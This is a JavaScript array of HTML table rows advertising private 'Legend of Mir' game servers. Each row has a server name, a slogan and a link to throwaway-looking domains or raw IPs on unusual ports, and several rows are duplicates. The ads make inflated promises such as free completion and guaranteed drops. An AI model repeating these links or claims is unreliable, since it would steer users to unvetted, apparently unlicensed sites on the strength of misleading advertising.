adlistData[871] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.12457841.top' rel='nofollow' target='_blank'>▇８０终极▇</a></td><td>试营业~首区</td><td class='r'>1月24日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益７６８５</td><td><a href='http://www.12457841.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[872] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>1月24日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[873] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xiaoniu.r283eo.top:6633/' rel='nofollow' target='_blank'>(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class='r'>1月24日/★通宵固顶★</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓<font color='blue'>-推荐</font></td><td>█复古神器メ单职业█</td><td><a href='http://xiaoniu.r283eo.top:6633/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[874] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='blue'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[875] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/6' rel='nofollow' target='_blank'>１．７６追忆无限刀</a></td><td>大极品→顶赞免费送送送送</td><td class='r'>1月24日/★通宵固顶★</td><td>█上线超级会员█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.luptcjdc.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[876] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[877] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8' rel='nofollow' target='_blank'>ＸＸＸ大神◆诛天ＸＸＸ</a></td><td>趣味火龙◆赞助免费领◆</td><td class='r'>1月24日/★通宵固顶★</td><td>上线送◆神器</td><td>█复古神力█强化淬炼█打怪送充值█脸白爆一切█<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[878] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.y24a.top:983/' rel='nofollow' target='_blank'>荒天＂宠物蛋</a></td><td>开局＂一颗蛋</td><td class='r'>1月24日/★通宵固顶★</td><td>蛋蛋＂全靠爆</td><td>﹏﹏追梦爆宠物蛋﹏﹏蛋蛋扭转乾坤﹏﹏<font color='blue'>-推荐</font></td><td>王者SvipX</td><td><a href='http://gm5.y24a.top:983/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[879] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/2' rel='nofollow' target='_blank'>◆真理降世〝激情超变ＳＳＳ</a></td><td>っ　上线打币　っ</td><td class='r'>1月24日/★通宵固顶★</td><td>游戏设计遥遥领先</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>◆０充玩到嗨◆</td><td><a href='http://www.luptcjdc.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[880] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/3' rel='nofollow' target='_blank'>▓▓斩仙神器●无限刀▓▓</a></td><td>▓▓首战首区●０圆党▓▓</td><td class='r'>1月24日/★通宵固顶★</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://ntg.4haof888.cn:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[881] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.y647f4jt.top:15249' rel='nofollow' target='_blank'>╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>1月24日/★通宵固顶★</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>全部靠爆</td><td><a href='http://www.y647f4jt.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[882] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu7788.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>1月24日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu7788.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[883] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[884] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[885] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[886] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[887] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s760wi.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'>1月24日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.s760wi.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[888] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s55s45dg54ds.icu:10311' rel='nofollow' target='_blank'>流星★专属</a></td><td>无限刀　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.s55s45dg54ds.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[889] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>1月24日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997'  target='_blank'>点击查看</a></td></tr>`;
adlistData[890] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>1月24日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[891] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>1月24日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[892] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'>1月24日/★通宵固顶★</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='blue'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[893] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>1月24日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[894] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'>1月24日/★通宵固顶★</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='blue'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[895] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[896] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.9n1.com/' rel='nofollow' target='_blank'>9N1●修真三国●</a></td><td>金丹之下皆蝼蚁</td><td class='r'>1月24日/★通宵固顶★</td><td>单职业修仙专属</td><td>沙奖人均60米√耐玩长期梦三国√三天合区<font color='blue'>-推荐</font></td><td>后宫佳丽三千</td><td><a href='https://www.9n1.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[897] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://lt80.u0el8.top:8181/' rel='nofollow' target='_blank'>Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class='r'>1月24日/★通宵固顶★</td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓<font color='blue'>-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href='http://lt80.u0el8.top:8181/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[898] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kkk.accessre.top:6601' rel='nofollow' target='_blank'>⒈．７６〝复古微变〞</a></td><td>14大陆Ｘ免费爆一切</td><td class='r'>1月24日/★通宵固顶★</td><td>「统统」免费</td><td>●０充白通关★全部靠爆★超牛BUFF●<font color='blue'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://kkk.accessre.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[899] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月24日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[900] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.68ojrf84.top:19537' rel='nofollow' target='_blank'>刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class='r'>1月24日/★通宵固顶★</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕<font color='blue'>-推荐</font></td><td>赞助只能打</td><td><a href='http://www.68ojrf84.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[901] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'>1月24日/★通宵固顶★</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='blue'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[902] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月24日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[903] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wtzuwbsuvseneiqwhne.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>1月24日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://wtzuwbsuvseneiqwhne.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[904] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.abfu.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'>1月24日/★通宵固顶★</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='blue'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.abfu.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[905] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.241.18.5:15333/' rel='nofollow' target='_blank'>★经典１·７６精品★</a></td><td>★怀旧１·７６复古★</td><td class='r'>1月24日/★通宵固顶★</td><td>复古１７６精品</td><td>１７６怀旧＼经典１·７６精品＼最高极品+５<font color='blue'>-推荐</font></td><td>情怀７６复古</td><td><a href='http://43.241.18.5:15333/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[906] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月24日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[907] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zhanshen.180jiulongheji.top:888/' rel='nofollow' target='_blank'>▊▇▆▅▃▂▁▁▁８０金币合击▁▁▁▂▃▅▆▇▊</a></td><td>▊▇▆▅▃▂▁▁▁公益战神＋２▁▁▁▂▃▅▆▇▊</td><td class='r'>1月24日/★通宵固顶★</td><td>██首区３０全满██</td><td>█元宝装备囬収█每日八区█散人吃肉█人气超高█<font color='blue'>-推荐</font></td><td>沙奖真８８８荭苞</td><td><a href='http://zhanshen.180jiulongheji.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[908] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月24日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[909] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.32c0bf5b51.icu:53101' rel='nofollow' target='_blank'>霸刀★攻速</a></td><td>无限刀　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.32c0bf5b51.icu:53101'  target='_blank'>点击查看</a></td></tr>`;
adlistData[910] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月24日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[911] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.boqo.top:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'>1月24日/★通宵固顶★</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='blue'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.boqo.top:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[912] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[913] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月24日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[914] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.26pi.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'>1月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='blue'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.26pi.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[915] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://y50039.22u22u.xyz:88' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██８５热血合击</td><td class='r'>1月24日/★通宵固顶★</td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█<font color='blue'>-推荐</font></td><td>２０２６必玩</td><td><a href='http://y50039.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[916] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月24日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[917] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>1月24日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[918] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>1月24日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[919] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.32c2x0fb15f.icu:10158' rel='nofollow' target='_blank'>★金蛇★沉默★</a></td><td>散人★专属</td><td class='r'>1月24日/★通宵固顶★</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.32c2x0fb15f.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[920] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/3' rel='nofollow' target='_blank'>逍遥雷霆●闪电刀速带切割</a></td><td>二合一●0充毕业</td><td class='r'>1月24日/★通宵固顶★</td><td>进服送路费</td><td>◆◆爆率全开╱免费满级╱〇充畅玩╱赞助可打◆◆<font color='blue'>-推荐</font></td><td>雷霆专属神器</td><td><a href='http://www.luptcjdc.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[921] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/7' rel='nofollow' target='_blank'>暴乱█无限刀</a></td><td>神器※单职业</td><td class='r'>1月24日/★通宵固顶★</td><td>花小钱→办大事</td><td>〝超爽攻速〝货币好打〝简单耐玩〝暴率超高〝<font color='blue'>-推荐</font></td><td>※散人◆乐园※</td><td><a href='http://www.kd3uw.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[922] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.9888pkk.com:887/ws/' rel='nofollow' target='_blank'>７６﹌ＢＵＦＦ＋７屠龙</a></td><td>元素倍攻＋１６％</td><td class='r'>1月24日/★通宵固顶★</td><td>〃吃肉〃</td><td>﹌复古保值〃鉴定元素〃专属神装〃全看脸﹌<font color='blue'>-推荐</font></td><td>小极品神器</td><td><a href='https://www.9888pkk.com:887/ws/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[923] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'>1月24日/★通宵固顶★</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='blue'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[924] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://jhf.s7l1qji.top:19631' rel='nofollow' target='_blank'>→福利ж专属ж神器←</a></td><td>免费●赞助╋爽到爆</td><td class='r'>1月24日/★通宵固顶★</td><td>新版测试刚开一秒</td><td>﹏白天挂机﹏晚上激情﹏平民◆费﹏人爆满﹏<font color='blue'>-推荐</font></td><td>＜打怪=大哥＞</td><td><a href='http://jhf.s7l1qji.top:19631'  target='_blank'>点击查看</a></td></tr>`;
adlistData[925] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:60936' rel='nofollow' target='_blank'>１．８０流光火龙</a></td><td>首区█独家新版</td><td class='r'>1月24日/★通宵固顶★</td><td>█独创玩法█</td><td>█无合成█无隐藏█免费沙捐█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='https://103.192.209.219:60936'  target='_blank'>点击查看</a></td></tr>`;
adlistData[926] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.hh89dd6.top:50050/blbg5.com' rel='nofollow' target='_blank'>█超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class='r'>1月24日/★通宵固顶★</td><td>免费挂机●打茺値</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑<font color='blue'>-推荐</font></td><td>单职业８０超变７６</td><td><a href='http://www.gm5.hh89dd6.top:50050/blbg5.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[927] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ded.imf9m8v.shop:12271' rel='nofollow' target='_blank'>(﹍散人沉默﹍)[专属]</a></td><td>█０充╲全爆╲耐玩█</td><td class='r'>1月24日/★通宵固顶★</td><td>〝打全满〝〝福利多</td><td>█全新玩法█一切靠打█爆率超高█散人首选█<font color='blue'>-推荐</font></td><td>█好玩不氪█</td><td><a href='http://ded.imf9m8v.shop:12271'  target='_blank'>点击查看</a></td></tr>`;
adlistData[928] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
